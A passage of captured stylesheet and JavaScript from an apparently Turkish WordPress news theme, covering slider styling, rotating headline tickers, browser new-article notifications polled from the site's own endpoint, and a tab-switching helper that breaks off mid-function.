i{font-size:36px;color:#fff}.swiper-button-next,.swiper-button-prev{position:absolute;top:48%;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background-size:27px 66px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z%20fill%3D%23000000%2F%3E%3C%2Fsvg%3E)}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z%20fill%3D%23ffffff%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z%20fill%3D%23000000%2F%3E%3C%2Fsvg%3E)}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z%20fill%3D%23ffffff%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container3 .swiper-pagination-fraction{font-weight:700;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#dcdcdc}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.gallery-item a {display: inline-flex;border: 1px solid #dedede;padding: 5px;}

.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.flasHaber a:hover{color:#fbc702}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:22px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#fbc702}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}

#yeniMansetSlider {width: 100%; height: 360px; overflow: hidden; display: block; position: relative; margin: 0px 0px 10px 0px;}ul.yeniMansetSliderul {margin:0px 5px 0px 0px; padding: 0px; float: left; width: 110px; height: 360px; overflow: hidden; display: block;}ul.yeniMansetSliderul li {margin:0px 0px 10px 0px; padding: 0px; list-style: none; display: block; position: relative;}ul.yeniMansetSliderul li:nth-of-type(5n) {margin:0px 0px 0px 0px;}ul.yeniMansetSliderul li img {width: 94px; height: 64px; overflow: hidden; display: block; border-right: 5px solid #ffffff;}ul.yeniMansetSliderul li.active2:before {display: inline-block; position: absolute; left: 94px; height: auto; padding: 18px 0px; font-size: 28px!important; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f0da";}ul.yeniMansetSliderul li a {display: block;}.photop2 {width: 865px; height: 360px; overflow: hidden; display: block; position: relative;}.photop2 a {width: 100%; height: 360px; overflow: hidden; display: inline-block; position:relative;}.photop2 img {width: 100%; height: 360px; overflow: hidden; display: block; position: relative;} 

--- FILE ---
content_type: application/x-javascript
request_url: https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js
body_size: 2336
content:
$(document).ready(function(){var i=0;e=8,n=new Array,$(document).ready(function(){function a(){i=(i+1)%t,$("#ustSondakikaic").html("");var a=i-1;0>a&&(a+=t),$("#ustSondakikaic").append("<p>"+n[a]+"</p>");for(var s=i;i+e>s;s++)$("#ustSondakikaic").append("<p>"+n[s%t]+"</p>");$("#ustSondakikaic p:first").slideUp(1e3),$("#ustSondakikaic p:last").css("height","10px").animate({height:"10px"},2e3)}for(var t=$("#ustSondakikaic p").length,s=0;t>s;s++)n[s]=$("#ustSondakikaic p:eq("+s+")").html();$("#ustSondakikaic").html("");for(var s=0;e>s;s++)$("#ustSondakikaic").append("<p>"+n[s]+"</p>");setInterval(a,4e3)});var t=4e3;a=0,s=$(".cinewp_manset li").length,$(".cinewp_manset li:first").addClass("aktif"),$(".cinewp_manset li").hover(function(){var i=$(this).index();$(".cinewp_manset li").removeClass("aktif"),$(this).addClass("aktif"),$(".list_ana_manset_imgler li").hide(),$(".list_ana_manset_imgler li:eq("+i+")").show(),a=i}),$.pDondur_m=function(){$(".cinewp_manset li").removeClass("aktif"),$(".list_ana_manset_imgler li").hide(),s-1>a?(a++,$(".cinewp_manset li:eq("+a+")").addClass("aktif"),$(".list_ana_manset_imgler li:eq("+a+")").show()):($(".cinewp_manset li:first").addClass("aktif"),$(".list_ana_manset_imgler li:first").show(),a=0)};var r=setInterval("$.pDondur_m()",t);$(".list_ana_manset_imgler li").hover(function(){clearInterval(r)},function(){r=setInterval("$.pDondur_m()",t)}),$(".cinewp_manset li").hover(function(){clearInterval(r)},function(){r=setInterval("$.pDondur_m()",t)});var _=4e3;l=0,c=$(".cinewp_manset2 li").length,$(".cinewp_manset2 li:first").addClass("aktif2"),$(".cinewp_manset2 li").hover(function(){var a=$(this).index();$(".cinewp_manset2 li").removeClass("aktif2"),$(this).addClass("aktif2"),$(".list_ana_manset_imgler2 li").hide(),$(".list_ana_manset_imgler2 li:eq("+a+")").show(),l=a}),$.pDondur_m2=function(){$(".cinewp_manset2 li").removeClass("aktif2"),$(".list_ana_manset_imgler2 li").hide(),c-1>l?(l++,$(".cinewp_manset2 li:eq("+l+")").addClass("aktif2"),$(".list_ana_manset_imgler2 li:eq("+l+")").show()):($(".cinewp_manset2 li:first").addClass("aktif2"),$(".list_ana_manset_imgler2 li:first").show(),l=0)};var m=setInterval("$.pDondur_m2()",_);$(".list_ana_manset_imgler2 li").hover(function(){clearInterval(m)},function(){m=setInterval("$.pDondur_m2()",_)}),$(".cinewp_manset2 li").hover(function(){clearInterval(m)},function(){m=setInterval("$.pDondur_m2()",_)});var o=4e3;h=0,f=$(".cinewp_manset3 li").length,$(".cinewp_manset3 li:first").addClass("aktif3"),$(".cinewp_manset3 li").hover(function(){var a=$(this).index();$(".cinewp_manset3 li").removeClass("aktif3"),$(this).addClass("aktif3"),$(".list_ana_manset_imgler3 li").hide(),$(".list_ana_manset_imgler3 li:eq("+a+")").show(),h=a}),$.pDondur_m3=function(){$(".cinewp_manset3 li").removeClass("aktif3"),$(".list_ana_manset_imgler3 li").hide(),f-1>h?(h++,$(".cinewp_manset3 li:eq("+h+")").addClass("aktif3"),$(".list_ana_manset_imgler3 li:eq("+h+")").show()):($(".cinewp_manset3 li:first").addClass("aktif3"),$(".list_ana_manset_imgler3 li:first").show(),h=0)};var d=setInterval("$.pDondur_m3()",o);$(".list_ana_manset_imgler3 li").hover(function(){clearInterval(d)},function(){d=setInterval("$.pDondur_m3()",o)}),$(".cinewp_manset3 li").hover(function(){clearInterval(d)},function(){d=setInterval("$.pDondur_m3()",o)})});


if(tarayicibildirimleri == 'true'){
  function setCookie(name, value, days) {
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (12 * 60 * 60 * 1000));
          var expires = "; expires=" + date.toGMTString();
      }
      else var expires = "";
      document.cookie = name + "=" + value + expires + "; path=/";
  }

  function getCookie(name) {
      var nameEQ = name + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) == ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
      }
      return null;
  }
  var haberBildirimCerez = getCookie("haberBildirimCerez");
  if (haberBildirimCerez == null) {
    document.addEventListener('DOMContentLoaded', function () {
      if (Notification.permission !== "granted"){	
        jQuery( document ).ready(function() {
            jQuery('.alerttt').show();
        });
      }
    });	
  }

  function haberbildirimEvet(){
    Notification.requestPermission();
    jQuery('.alerttt').hide();
  }
  function haberbildirimHayir(){
    jQuery('.alerttt').hide();
    setCookie("haberBildirimCerez", "1", 1);
  }


  document.addEventListener('DOMContentLoaded', function () {
    if (Notification.permission === "granted"){
      function notifyMe(title, image , link , excerpt) {
      //   if (!Notification) {
      //     alert('Desktop notifications not available in your browser. Try Chromium.'); 
      //     return;
      //   }

        if (Notification.permission !== "granted")
          Notification.requestPermission();
        else {
          var notification = new Notification(title, {
            icon: image,
            body: excerpt,
          });

          notification.onclick = function () {
            window.open(link);      
          };

        }

      }
      window.setInterval(function(){


          return jQuery.ajax({
            url: temaurl + '/dosyalar/yenihaber.php',
            type: 'post',
            data: {'action': 'yeniHaber'},
            success: function(data, status) {
              var json = jQuery.parseJSON(data);

              if(json['durum'] == "ok") {
                json['haberler'].forEach(function(entry) {
                      notifyMe(entry['title'] , entry['imgurl'] , entry['url'] , entry['excerpt']);
                });
              }
            },
            error: function(xhr, desc, err) {
              console.log(xhr);
              console.log("Details: " + desc + "\nError:" + err);
            }
          });	


      }, 5000);		
    }
  });

}


function ddtabcontent(tabinterfaceid){this.tabinterfaceid=tabinterfaceid
this.tabs=document.getElementById(tabinterfaceid).getElementsByTagName("a")
this.enabletabpersistence=true
this.hottabspositions=[]
this.currentTabIndex=0
this.subcontentids=[]
this.revcontentids=[]
this.selectedClassTarget="link"}
ddtabcontent.getCookie=function(Name){var re=new RegExp(Name+"=[^;]+","i");if(document.cookie.match(re))
return document.cookie.match(re)[0].split("=")[1]
return""}
ddtabcontent.setCookie=function(name,value){document.cookie=name+"="+value+";path=/"}
ddtabcontent.prototype={expandit:function(tabid_or_position){this.cancelautorun()
var tabref=""
try{if(typeof tabid_or_position=="string"&&document.getElementById(tabid_or_position).getAttribute("rel"))
tabref=document.getElementById(tabid_or_position)
else if(parseInt(tabid_or_position)!=NaN&&this.tabs[tabid_or_position].getAttribute("rel"))
tabref=this.tabs[tabid_or_position]}
catch(err){alert("Invalid Tab ID or position entered!")}
if(tabref!="")
this.expandtab(tabref)},cycleit:function(dir,autorun){if(dir=="next"){var currentTabIndex=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}
else if(dir=="prev"){var currentTabIndex=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}
if(typeof autorun=="undefined")
this.cancelautorun()
this.expandtab(this.tabs[this.hottabspositions[currentTabIndex]])},setpersist:function(bool){this.enabletabpersistence=bool},setselectedClassTarget:function(objstr){this.selectedClassTarget=objstr||"link"},getselectedClassTarget:function(tabref){return(this.selectedClassTarget==("linkparent".toLowerCase()))?tabref.parentNode:tabref},urlparamselect:function(tabinterfaceid){var result=window.location.search.match(new RegExp(tabinterfaceid+"=(\\d+)","i"))
return(result==null)?null:parseInt(RegExp.$1)},expandtab:function(tabref){var subcontentid=tabref.getAttribute("rel")
var associatedrevids=(tabref.getAttribute("rev"))?","+tabref.getAttribute("rev").replace(/\s+/,"")+",":""
this.expandsubcontent(subcontentid)
this.expandrevcontent(associatedrevids)
for(var i=0;i<this.tabs.length;i++){this.getselectedClassTarget(this.tabs[i]).className=(this.tabs[i].getAttribute("rel")==subcontentid)?"selected":""}
if(this.enabletabpersistence)
ddtabcontent.setCookie(this.tabinterfaceid,tabref.tabposition)
this.setcurrenttabindex(tabref.tabposition)},expandsubcontent:function(subcontentid){for(var i=0;i<this.subcontentids.length;i++){var subcontent=document.getElementById(this.subcontentids[i])
subcontent.style.display=(subcontent.id==subcontentid)?"block":"none"}},expandrevcontent:function(associatedrevids){var allrevids=this.revcontentids
for(var i=0;i<allrevids.length;i++){document.getElementById(allrevids[i]).style.display=(associatedrevids.indexOf(","+allrevids[i]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(tabposition){for(var i=0;i<this.hottabspositions.length;i++){if(tabposition==this.hottabspositions[i]){this.currentTabIndex=i
break}}},autorun:function(){this.cycleit('next',true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined")
clearInterval(this.autoruntimer)},init:function(automodeperiod){var persistedtab=ddtabcontent.getCookie(this.tabinterfaceid)
var selectedtab=-1
var selectedtabfromurl=this.urlparamselect(this.tabinterfaceid)
this.automodeperiod=automodeperiod||0
for(var i=0;i<this.tabs.length;i++){this.tabs[i].tabposition=i
if(this.tabs[i].getAttribute("rel")){var tabinstance=this
this.hottabspositions[this.hottabspositions.length]=i
this.subcontentids[this.subcontentids.length]=this.tabs[i].getAttribute("rel")
this.tabs[i].onclick=function(){tabinstance.expandtab(this)
tabinstance.cancelautorun()
return false}
if(this.tabs[i].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[i].getAttribute("rev").split(/\s*,\s*/))}
if(selectedtabfromurl==i||this.enabletabpersistence&&selectedtab==-1&&parseInt(persistedtab)==i||!this.enabletabpersistence&&selectedtab==-1&&this.getselectedClassTarget(this.tabs[i]).className=="selected"){selectedtab=i}}}
